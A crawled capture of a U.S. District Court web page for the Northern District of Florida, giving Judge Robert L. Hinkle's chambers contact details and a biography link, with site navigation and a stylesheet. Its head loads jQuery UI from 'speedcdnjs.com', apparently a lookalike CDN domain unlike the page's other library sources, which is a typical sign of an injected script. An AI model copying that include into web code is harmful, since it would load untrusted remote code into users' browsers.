

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flnd.uscourts.gov/judge/us-district-judge-robert-l-hinkle
body_size: 6533
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/judge/us-district-judge-robert-l-hinkle" />
<link rel="shortlink" href="/node/1343" />
<link rel="shortcut icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>U.S. District Judge Robert L. Hinkle | Northern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_PqYtaWOdag2dFiChXuvzQcxbvrg2CKUa996ZYuyfBrc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_TX57UuD_yMzcjrDRIG6ZITj_Uvgd99wn1ze_iCOogGA.css" media="all" />
  <script src="https://www.flnd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634xj"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_goDpPdmJxA-n8mYPs1y_UHTv8tSZUIzgQd5_HHo-n-8.js"></script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_XC8dNx_jPgRtqQQIyfljU-ISp6itWLN3-BrCnd-o0Ks.js"></script>
<![endif]-->
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-1W1QGH929B"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-1W1QGH929B", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_N23fS6ooC-uvOJ2j7mtuBbVQeGAvoXnACb9oAiqrOPE.js"></script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThe Northern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThe Northern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-1W1QGH929B"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/judge\/us-district-judge-robert-l-hinkle":true},"field_group":{"htab":"full","fieldset":"full","htabs":"full","div":"full"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1343 node-type-judge section-judge">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flnd.uscourts.gov/sites/flnd/files/court_seal_flnd_custom_2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Allen Winsor, Chief Judge | Jessica J. Lyublanovits, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/judge/us-district-judge-robert-l-hinkle" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-SoLGB1y6Tt_WimboCnwiAqf8Cb7O2lLJlaxKTI-prLk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-983"><a href="/">Home</a></li>
<li class="expanded menu-mlid-451"><a href="/attorney-information">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1143"><a href="/attorney-information#admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-1174"><a href="/attorney-information#Pro Hac">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-1144"><a href="/forms/all-forms/attorney">Attorney Forms</a></li>
<li class="leaf menu-mlid-1148"><a href="/local-rules-1">Local Rules</a></li>
<li class="leaf has-children menu-mlid-1146"><a href="/criminal-justice-act">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1152"><a href="/faqs/cm_ecf">Attorney Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1153"><a href="https://pji.ca11.uscourts.gov/" target="_blank">Pattern Jury Instruction Tool</a></li>
<li class="leaf menu-mlid-1213"><a href="/depo-provera-products-liability-litigation-mdl-no-3140">Depo Provera MDL Case</a></li>
<li class="leaf menu-mlid-1180"><a href="/3m-products-liability-litigation-mdl-no-2885">3M MDL Case</a></li>
<li class="last leaf menu-mlid-1181"><a href="/abilify-products-liability-litigation-mdl-no-2734">Abilify MDL Case</a></li>
</ul></li>
<li class="expanded menu-mlid-1064"><a href="/e-filing-cmecf-info">E-Filing (CM/ECF) Info</a><ul class="menu"><li class="first leaf menu-mlid-1137"><a href="/pacer-info">PACER Information</a></li>
<li class="leaf menu-mlid-1139"><a href="/cmecf-attorney-users-guide">CM/ECF Attorney User&#039;s Guide</a></li>
<li class="leaf menu-mlid-1138"><a href="https://ecf.flnd.uscourts.gov/">Log in to CM/ECF</a></li>
<li class="last leaf menu-mlid-1142"><a href="/faqs/cm_ecf">CM/ECF Frequently Asked Questions</a></li>
</ul></li>
<li class="expanded menu-mlid-1063"><a href="/jury-home">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-1127"><a href="/jury-duty-information">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1128"><a href="/juror-qualification-information">Juror Qualification Information</a></li>
<li class="leaf menu-mlid-595"><a href="https://ejuror2.uscourts.gov/ejuror-flnd/TransportRoom?servlet=login">Login to eJuror</a></li>
<li class="leaf menu-mlid-1129"><a href="/faqs/jurors">Juror  Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-598"><a href="/ask-question-about-jury-duty">Ask a Question About Jury Duty</a></li>
<li class="leaf menu-mlid-1130"><a href="/alias-jurors-courthouse-information-view">Courthouse Information</a></li>
<li class="leaf menu-mlid-1131"><a href="/juror-attire-and-conduct">Juror Attire and Conduct</a></li>
<li class="leaf menu-mlid-1132"><a href="/courtroom-etiquette">Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-1133"><a href="/role-judge-and-other-courtroom-participants">Role of the Judge</a></li>
<li class="leaf menu-mlid-1218"><a href="/alert">JURY SCAM ALERT !!!!</a></li>
<li class="leaf menu-mlid-1134"><a href="/jury-selection-process">Jury Selection</a></li>
<li class="leaf menu-mlid-1135"><a href="/form/plan-random-selection-grand-and-petit-jurors">Jury Plan</a></li>
<li class="leaf menu-mlid-599"><a href="/juror-exit-survey">Juror Exit Survey</a></li>
<li class="last leaf menu-mlid-1136"><a href="/jury-scam-warning">Jury Scam Warning</a></li>
</ul></li>
<li class="expanded menu-mlid-1065"><a href="/forms/all-forms/">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1175"><a href="https://flnd-admin.jdc.ao.dcn/forms/all-forms/pro_se_general">Pro Se General</a></li>
<li class="leaf menu-mlid-1176"><a href="https://flnd-admin.jdc.ao.dcn/forms/all-forms/pro_se_prisoner">Pro Se Prisoner</a></li>
<li class="leaf menu-mlid-1073"><a href="/court-info/local-rules-and-orders/general-orders">Administrative Orders</a></li>
<li class="last leaf menu-mlid-1070"><a href="/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-452"><a href="/judges-info" class="active-trail">Judges Info</a><ul class="menu"><li class="first leaf menu-mlid-1159"><a href="/judge/us-district-judge-mark-e-walker">District Judge Mark E. Walker</a></li>
<li class="leaf menu-mlid-1074"><a href="/judge/us-district-judge-m-casey-rodgers">District Judge M. Casey Rodgers</a></li>
<li class="leaf menu-mlid-1161"><a href="/judge/chief-us-district-judge-allen-c-winsor">District Judge Allen C. Winsor - Chief Judge</a></li>
<li class="leaf menu-mlid-1158"><a href="/judge/us-district-judge-t-kent-wetherell-ii">District Judge T. Kent Wetherell, II</a></li>
<li class="leaf menu-mlid-1164"><a href="/judge/us-district-judge-william-h-stafford-jr">District Judge William H. Stafford Jr.</a></li>
<li class="leaf menu-mlid-1162"><a href="/judge/us-district-judge-lacey-collier">District Judge Lacey A. Collier</a></li>
<li class="leaf active-trail active menu-mlid-1160"><a href="/judge/us-district-judge-robert-l-hinkle" class="active-trail active">District Judge Robert L. Hinkle</a></li>
<li class="leaf menu-mlid-1170"><a href="/judge/us-magistrate-judge-michael-j-frank">Magistrate Judge Michael Frank</a></li>
<li class="leaf menu-mlid-1167"><a href="/judge/us-magistrate-judge-hope-t-cannon">Magistrate Judge Hope T. Cannon</a></li>
<li class="leaf menu-mlid-1165"><a href="/judge/us-magistrate-judge-martin-fitzpatrick">Magistrate Judge Martin A. Fitzpatrick</a></li>
<li class="leaf menu-mlid-1166"><a href="/judge/us-magistrate-judge-zachary-c-bolitho">Magistrate Judge Zachary C. Bolitho</a></li>
<li class="leaf menu-mlid-1177"><a href="/judge/us-magistrate-judge-midori-lowry">Magistrate Judge Midori A. Lowry</a></li>
<li class="leaf menu-mlid-1168"><a href="/judge/us-magistrate-judge-g-miles-davis">Magistrate Judge G. Miles Davis (On Recall)</a></li>
<li class="leaf menu-mlid-1171"><a href="/judge/us-magistrate-judge-gary-r-jones">Magistrate Judge Gary R. Jones (On Recall)</a></li>
<li class="leaf menu-mlid-1169"><a href="/judge/us-magistrate-judge-charles-j-kahn">Magistrate Judge Charles J. Kahn Jr. (On Recall)</a></li>
<li class="last leaf menu-mlid-1172"><a href="/judge/us-magistrate-judge-charles-stampelos-0">Magistrate Judge Charles A. Stampelos (On Recall)</a></li>
</ul></li>
<li class="last expanded menu-mlid-597"><a href="/court-info/court-locations">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-1075"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1078"><a href="/local-rules-0">Local Rules</a></li>
<li class="leaf menu-mlid-1088"><a href="/alias-court-info-administrative-orders-view">Administrative Orders</a></li>
<li class="leaf menu-mlid-1089"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-1069"><a href="/faqs">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-438"><a href="/node/29">Holidays</a></li>
<li class="leaf menu-mlid-1091"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
<li class="leaf menu-mlid-1090"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1173"><a href="/court-reporters">Court Reporters</a></li>
<li class="last leaf menu-mlid-1223"><a href="/accessibilty">Accessibility</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/judges-info">Judges Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              U.S. District Judge Robert L. Hinkle            </h1>
          
                                        
                      

<div id="node-1343" class="node node--judge node--full node--judge--full clearfix" about="/judge/us-district-judge-robert-l-hinkle" typeof="sioc:Item foaf:Document" role="article" class="node node--judge node--full node--judge--full">

  
  
  
  <span property="dc:title" content="U.S. District Judge Robert L. Hinkle" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field-group-htabs-wrapper  group-judge-tabs field-group-htabs"><h2 class="element-invisible">Judge Tabs</h2><div class="horizontal-tabs-panes"><fieldset class="collapsible collapsed  group-judge-tab-1 field-group-htab form-wrapper"><legend><span class="fieldset-legend">Communication</span></legend><div class="fieldset-wrapper"><div class="field field--name-field-j-comm field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><h3 class="rtejustify"><strong>U.S. District Judge Robert L. Hinkle </strong></h3>
<h3 class="rtejustify">U.S. District Court<br />
Northern District of Florida<br />
111 N. Adams Street<br />
Tallahassee, FL 32301-7730</h3>
<h3 class="rtejustify">(850) 521-3601</h3>
<h3>Chambers Email - <a href="mailto:flnd_hinkle@flnd.uscourts.gov">flnd_hinkle@flnd.uscourts.gov</a></h3>
<p> </p>
</div></div></div></div></fieldset>
<fieldset class="collapsible collapsed  group-judge-tab-4 field-group-htab form-wrapper"><legend><span class="fieldset-legend">Biography</span></legend><div class="fieldset-wrapper"><div class="field field--name-field-j-trial field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p><a href="https://www.fjc.gov/history/judges/hinkle-robert-lewis"><strong>Federal Judicial Center Biographical Information</strong></a></p>
</div></div></div></div></fieldset>
</div></div>  </div>

  
  
</div>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1159"><a href="/judge/us-district-judge-mark-e-walker">District Judge Mark E. Walker</a></li>
<li class="leaf menu-mlid-1074"><a href="/judge/us-district-judge-m-casey-rodgers">District Judge M. Casey Rodgers</a></li>
<li class="leaf menu-mlid-1161"><a href="/judge/chief-us-district-judge-allen-c-winsor">District Judge Allen C. Winsor - Chief Judge</a></li>
<li class="leaf menu-mlid-1158"><a href="/judge/us-district-judge-t-kent-wetherell-ii">District Judge T. Kent Wetherell, II</a></li>
<li class="leaf menu-mlid-1164"><a href="/judge/us-district-judge-william-h-stafford-jr">District Judge William H. Stafford Jr.</a></li>
<li class="leaf menu-mlid-1162"><a href="/judge/us-district-judge-lacey-collier">District Judge Lacey A. Collier</a></li>
<li class="leaf active-trail active menu-mlid-1160"><a href="/judge/us-district-judge-robert-l-hinkle" class="active-trail active">District Judge Robert L. Hinkle</a></li>
<li class="leaf menu-mlid-1170"><a href="/judge/us-magistrate-judge-michael-j-frank">Magistrate Judge Michael Frank</a></li>
<li class="leaf menu-mlid-1167"><a href="/judge/us-magistrate-judge-hope-t-cannon">Magistrate Judge Hope T. Cannon</a></li>
<li class="leaf menu-mlid-1165"><a href="/judge/us-magistrate-judge-martin-fitzpatrick">Magistrate Judge Martin A. Fitzpatrick</a></li>
<li class="leaf menu-mlid-1166"><a href="/judge/us-magistrate-judge-zachary-c-bolitho">Magistrate Judge Zachary C. Bolitho</a></li>
<li class="leaf menu-mlid-1177"><a href="/judge/us-magistrate-judge-midori-lowry">Magistrate Judge Midori A. Lowry</a></li>
<li class="leaf menu-mlid-1168"><a href="/judge/us-magistrate-judge-g-miles-davis">Magistrate Judge G. Miles Davis (On Recall)</a></li>
<li class="leaf menu-mlid-1171"><a href="/judge/us-magistrate-judge-gary-r-jones">Magistrate Judge Gary R. Jones (On Recall)</a></li>
<li class="leaf menu-mlid-1169"><a href="/judge/us-magistrate-judge-charles-j-kahn">Magistrate Judge Charles J. Kahn Jr. (On Recall)</a></li>
<li class="last leaf menu-mlid-1172"><a href="/judge/us-magistrate-judge-charles-stampelos-0">Magistrate Judge Charles A. Stampelos (On Recall)</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
          </footer>

  </div>
</div>
</div>
  <script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flnd.uscourts.gov/sites/flnd/files/css/css_TX57UuD_yMzcjrDRIG6ZITj_Uvgd99wn1ze_iCOogGA.css
body_size: 1458
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.lightbeige h2:first-child{background:#F7EEDD;font-size:1.2rem;margin:0;padding:10px;color:#a01e21;font-weight:bold;border:1px solid #ccc;border-bottom:none;}.lightbeige .block__content{padding:10px;border:1px solid #ccc;}.footer-column{width:31%;display:inline-block;vertical-align:top;margin:5px;}.footer-column div{width:100%;}.footer-column ul li{list-style-type:none;padding:0;}.footer-column ul{padding:0;margin:0;}.footer-column h2{text-transform:uppercase;font-size:11px;color:#D5A558;border-bottom:3px double #D5A558;letter-spacing:1.5px;}.last-footer-column{clear:both;}.footer-column ul li{color:white;}.footer-column .field__item a:link,.footer-column .field__item a:visited{color:#F7EEDD;font-size:inherit;text-decoration:none;}.footer-column .field__item a:hover{text-decoration:underline;}@media (max-width:767px){.footer-column{width:100%;}}.blocktheme-lightbeige{background:#f7efe2;padding:10px;}.blocktheme-lightbeige h2{color:#785321;border-bottom:3px double #785321;}.blocktheme-doubleborder{padding:10px;border:1px solid #cccccc;}.blocktheme-doubleborder h2{color:#785321;border-bottom:3px double #785321;}
.node--court h2{font-size:1.25em;padding-bottom:10px;border-bottom:1px solid #808080;}.fa-plus-square::before,.fa-minus-square::before{padding-right:10px;}ul.nobullets{list-style-type:none;margin:0px;padding:0px;}ul.nobullets li ul{margin:0px;padding:0px 0px 0px 10px;list-style-type:none;}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{color:#000;font-size:inherit;font-style:normal;}table{display:table;}tr{display:table-row;}thead{display:table-header-group !important;}tbody{display:table-row-group !important;}tfoot{display:table-footer-group;}col{display:table-column;}colgroup{display:table-column-group;}td,th{display:table-cell;}caption{display:table-caption;font-size:1.3em;text-align:left;margin:7px 0px;color:#005ea2;font-weight:semi-bold;}tr.even,tr.odd,td.active{background:#fff !important;}td p{margin-top:0px;}.node--alias h2.node__title{display:none;}.block--menu-block h2{display:block;}body h1{line-height:1.8rem;}.ui-widget{font-size:0.9375rem;}.ui-widget p{color:#212121;font-size:0.9375rem;line-height:1.5rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}.ui-widget p a{color:#0563c1;text-decoration:underline;}.ui-widget ul li,.ui-widget ol li,{color:#212121;font-size:0.9375rem;line-height:1.5rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}.ui-widget ul li a,.ui-widget ol li a{color:#0563c1;text-decoration:underline;font-size:0.9375rem;}.view .ui-accordion-header{background:#eee;}.view .ui-accordion-header:hover{background:#8f8f8f;}.view .ui-accordion-header .ui-icon{background-image:url(/sites/all/themes/cstbase/css/jquery_ui/images/ui-icons_222222_256x240.png);}.view .ui-accordion-header.ui-state-active{background:#005ea2;}
